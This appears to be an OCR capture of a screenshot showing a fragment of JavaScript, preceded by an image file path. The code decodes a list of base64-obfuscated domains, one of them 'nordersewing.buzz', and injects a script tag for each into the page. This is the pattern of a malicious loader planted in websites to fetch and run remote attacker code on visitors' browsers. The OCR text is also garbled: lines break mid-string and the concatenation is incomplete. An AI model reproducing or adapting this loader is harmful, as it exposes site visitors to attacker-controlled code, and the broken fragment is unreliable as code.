
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+a
u=83907e69″;document.body.appendChild(s_e);});